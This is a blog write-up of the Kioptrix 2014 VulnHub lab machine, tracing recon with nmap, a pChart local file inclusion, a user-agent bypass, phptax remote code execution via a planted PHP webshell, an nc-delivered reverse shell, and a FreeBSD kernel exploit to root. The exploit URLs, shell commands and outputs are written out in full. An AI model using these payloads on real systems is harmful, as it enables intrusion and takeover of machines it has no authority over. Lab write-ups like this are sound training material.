Details
This machine is https://www.vulnhub.com/entry/kioptrix-2014-5,62/ and is #5 in the Kioptrix series, I have writeups for the previous 4 which can be found at
https://blog.barradell-johns.com/index.php/2018/07/27/kioptrix-1-3-4-writeup/
https://blog.barradell-johns.com/index.php/2018/07/25/kioptrix-1-1-writeup/
https://blog.barradell-johns.com/index.php/2018/07/26/kioptrix-1-1-2-writeup/
https://blog.barradell-johns.com/index.php/2018/07/26/kioptrix-1-2-3-writeup/
Recon Phase
Initially I located the target on the network with a host discovery scan
root@kali:~# nmap 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00019s latency).
MAC Address: 0A:00:27:00:00:11 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00034s latency).
MAC Address: 08:00:27:03:FA:CA (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.103
Host is up (0.00062s latency).
MAC Address: 08:00:27:92:24:AF (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.97 seconds
From here I used a service discovery scan to look for entry points on the target
root@kali:~# nmap -sV 192.168.56.103
Nmap scan report for 192.168.56.103
Host is up (0.00038s latency).
Not shown: 997 filtered ports
PORT     STATE  SERVICE VERSION
22/tcp   closed ssh
80/tcp   open   http    Apache httpd 2.2.21 ((FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8)
8080/tcp open   http    Apache httpd 2.2.21 ((FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8)
MAC Address: 08:00:27:92:24:AF (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.96 seconds
This was a bit different to normal, FreeBSD, closed ssh and 2 web servers
Web server exploitation
I started by looking into the web server on port 80 by navigating to http://192.168.56.103 in browser

Within the source I found a link to a file

I checked it out by going to http://192.168.56.103/pChart2.1.3/index.php

This was running some charting software called pChart which has multiple known vulnerabilities, including a local file inclusion as seen at https://www.exploit-db.com/exploits/31173/. I tested the exploit by going to http://192.168.56.103/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd

From this I had confirmed LFI. Next I wanted to see what was going on with the other webserver so I went to http://192.168.56.103:8080
With nothing available to me on this, I began to research where files are stored on FreeBSD, I found the apache config is stored at “/usr/local/etc/apache2x/httpd.conf” which meant on this version “/usr/local/etc/apache22/httpd.conf” was the correct directory. From the previous LFI I knew I was 3 levels below the root dir.
Therefore the url to load the config file is a http://192.168.56.103/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2f/usr/local/etc/apache22/httpd.conf

The interesting part of the file was
<VirtualHost *:8080>
    DocumentRoot /usr/local/www/apache22/data2
<Directory "/usr/local/www/apache22/data2">
    Options Indexes FollowSymLinks
    AllowOverride All
    Order allow,deny
    Allow from env=Mozilla4_browser
</Directory>
This meant I need another user agent, specifically Mozilla/4.0 Mozilla4_browser

With the user agent changed, I went back to the server on 8080

From this I knew the system was running phptax, which also had known vulnerabilities https://www.exploit-db.com/exploits/25849/ I attempted to use the exploit but ran into some issues. But by going to the url manually I was able to use the exploit. The url was http://192.168.56.103:8080/phptax/index.php?field=rce.php&newvalue=%3C%3Fphp%20passthru(%24_GET[cmd])%3B%3F%3E%22;
After navigating to the url I wsa able to confirm it had worked by going to http://192.168.56.103:8080/phptax/data/rce.php?cmd=id

I tried multiple reverse shell techniques to try and upgrade my shell. But none of my normal ones worked. So I instead took /usr/share/webshells/php/php-reverse-shell.php and modified it to contain my details, before transferring it to the target using nc
root@kali:~# nc -nlvp 4444 < php-reverse-shell.php
Then use the webshell to receive it
http://192.168.56.103:8080/phptax/data/rce.php?cmd=nc 192.168.56.101 4444 > php-reverse-shell.php

By going to http://192.168.56.103:8080/phptax/data/ I was able to confirm it had transferred the file
Next I setup a listener to recieve the shell
root@kali:~# nc -nlvp 4444
Then triggered it by going to the url http://192.168.56.103:8080/phptax/data/php-reverse-shell.php
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.103] 30537
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan  3 07:46:30 UTC 2012     [email protected]:/usr/obj/usr/src/sys/GENERIC  amd64
12:47PM  up 39 mins, 0 users, load averages: 0.05, 0.03, 0.00
USER       TTY      FROM                      LOGIN@  IDLE WHAT
uid=80(www) gid=80(www) groups=80(www)
sh: can't access tty; job control turned off
$
This gave me a proper shell
Priv Esc
After digging around and not finding much, I checked for kernel exploits
$ uname -a
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan  3 07:46:30 UTC 2012     [email protected]:/usr/obj/usr/src/sys/GENERIC  amd64
This led me to https://www.exploit-db.com/exploits/26368/, but I had to confirm I had a C compiler to ensure it worked
$ which gcc
/usr/bin/gcc
I then used the same transfer technique to move the code onto the target
$ cd /tmp
root@kali:~# nc -nlvp 1234 < exploit.c
$ nc 192.168.56.101 1234 > exploit.c
Next I confirmed the transfer had worked
$ ls -la
drwxrwxrwt   7 root   wheel   512 Jul 28 13:10 .
drwxr-xr-x  18 root   wheel  1024 Apr  6  2014 ..
drwxrwxrwt   2 root   wheel   512 Jul 28 12:09 .ICE-unix
drwxrwxrwt   2 root   wheel   512 Jul 28 12:09 .X11-unix
drwxrwxrwt   2 root   wheel   512 Jul 28 12:09 .XIM-unix
drwxrwxrwt   2 root   wheel   512 Jul 28 12:09 .font-unix
-rw-------   1 www    wheel     0 Jul 27 17:01 apraOItKD
-rw-------   1 www    wheel     0 Jul 28 12:09 aprinG6Qi
-rw-------   1 www    wheel     0 Jul 28 00:31 aprrsYrQY
-rw-r--r--   1 www    wheel  1688 Jul 28 13:10 exploit.c
srwxrwxrwx   1 mysql  wheel     0 Jul 28 12:10 mysql.sock
drwxr-xr-x   2 root   wheel   512 Oct  7  2013 vmware-fonts0
Finally I compiled the code and ran the exploit
$ gcc exploit.c -o exploit
$ ls -la
drwxrwxrwt   7 root   wheel   512 Jul 28 13:13 .
drwxr-xr-x  18 root   wheel  1024 Apr  6  2014 ..
drwxrwxrwt   2 root   wheel   512 Jul 28 12:09 .ICE-unix
drwxrwxrwt   2 root   wheel   512 Jul 28 12:09 .X11-unix
drwxrwxrwt   2 root   wheel   512 Jul 28 12:09 .XIM-unix
drwxrwxrwt   2 root   wheel   512 Jul 28 12:09 .font-unix
-rw-------   1 www    wheel     0 Jul 27 17:01 apraOItKD
-rw-------   1 www    wheel     0 Jul 28 12:09 aprinG6Qi
-rw-------   1 www    wheel     0 Jul 28 00:31 aprrsYrQY
-rwxr-xr-x   1 www    wheel  8498 Jul 28 13:13 exploit
-rw-r--r--   1 www    wheel  1688 Jul 28 13:10 exploit.c
srwxrwxrwx   1 mysql  wheel     0 Jul 28 12:10 mysql.sock
drwxr-xr-x   2 root   wheel   512 Oct  7  2013 vmware-fonts0
$ ./exploit
#
This had spawned a new shell,
# whoami
root
The machine was rooted and all I needed now was the flag
# cd /root
# ls -la
drwxr-xr-x   2 root  wheel   512 Jul 27 17:02 .
drwxr-xr-x  18 root  wheel  1024 Apr  6  2014 ..
-rw-r--r--   2 root  wheel   793 Jan  3  2012 .cshrc
-rw-------   1 root  wheel     0 Apr  6  2014 .history
-rw-r--r--   1 root  wheel   151 Jan  3  2012 .k5login
-rw-r--r--   1 root  wheel   299 Jan  3  2012 .login
-rw-------   1 root  wheel     1 Mar 30  2014 .mysql_history
-rw-r--r--   2 root  wheel   256 Jan  3  2012 .profile
----------   1 root  wheel  2611 Apr  3  2014 congrats.txt
-rw-r--r--   1 root  wheel  4302 Jul 28 13:12 folderMonitor.log
lrwxr-xr-x   1 root  wheel    25 Mar 29  2014 httpd-access.log -> /var/log/httpd-access.log
-rwxr-xr-x   1 root  wheel   574 Apr  3  2014 lazyClearLog.sh
-rwx------   1 root  wheel  2366 Mar 28  2014 monitor.py
lrwxr-xr-x   1 root  wheel    44 Mar 29  2014 ossec-alerts.log -> /usr/local/ossec-hids/logs/alerts/alerts.log
# cat congrats.txt
If you are reading this, it means you got root (or cheated).
Congratulations either way...
Hope you enjoyed this new VM of mine. As always, they are made for the beginner in
mind, and not meant for the seasoned pentester. However this does not mean one
can't enjoy them.
As with all my VMs, besides getting "root" on the system, the goal is to also
learn the basics skills needed to compromise a system. Most importantly, in my mind,
are information gathering & research. Anyone can throw massive amounts of exploits
and "hope" it works, but think about the traffic.. the logs... Best to take it
slow, and read up on the information you gathered and hopefully craft better
more targetted attacks.
For example, this system is FreeBSD 9. Hopefully you noticed this rather quickly.
Knowing the OS gives you any idea of what will work and what won't from the get go.
Default file locations are not the same on FreeBSD versus a Linux based distribution.
Apache logs aren't in "/var/log/apache/access.log", but in "/var/log/httpd-access.log".
It's default document root is not "/var/www/" but in "/usr/local/www/apache22/data".
Finding and knowing these little details will greatly help during an attack. Of course
my examples are specific for this target, but the theory applies to all systems.
As a small exercise, look at the logs and see how much noise you generated. Of course
the log results may not be accurate if you created a snapshot and reverted, but at least
it will give you an idea. For fun, I installed "OSSEC-HIDS" and monitored a few things.
Default settings, nothing fancy but it should've logged a few of your attacks. Look
at the following files:
/root/folderMonitor.log
/root/httpd-access.log (softlink)
/root/ossec-alerts.log (softlink)
The folderMonitor.log file is just a cheap script of mine to track created/deleted and modified
files in 2 specific folders. Since FreeBSD doesn't support "iNotify", I couldn't use OSSEC-HIDS
for this.
The httpd-access.log is rather self-explanatory .
Lastly, the ossec-alerts.log file is OSSEC-HIDS is where it puts alerts when monitoring certain
files. This one should've detected a few of your web attacks.
Feel free to explore the system and other log files to see how noisy, or silent, you were.
And again, thank you for taking the time to download and play.
Sincerely hope you enjoyed yourself.
Be good...
loneferret
http://www.kioptrix.com
p.s.: Keep in mind, for each "web attack" detected by OSSEC-HIDS, by
default it would've blocked your IP (both in hosts.allow & Firewall) for
600 seconds. I was nice enough to remove that part :)
And with that the machine, and at the point I did it, the series was completed!